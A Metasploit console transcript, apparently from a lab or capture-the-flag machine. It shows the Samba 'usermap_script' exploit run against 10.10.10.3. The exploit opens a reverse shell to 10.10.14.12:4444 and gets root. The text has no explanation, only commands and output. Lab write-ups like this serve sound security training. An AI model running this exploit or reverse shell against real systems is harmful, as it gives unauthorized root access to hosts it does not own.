 msf5 exploit(windows/smb/ms08_067_netapi) > search usermap
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
msf5 exploit(windows/smb/ms08_067_netapi) > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.12:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo WZMOXL1nfG7Ri66e;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "WZMOXL1nfG7Ri66e\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.12:4444 -> 10.10.10.3:38954) at 2019-12-31 19:20:43 -0200
id
uid=0(root) gid=0(root)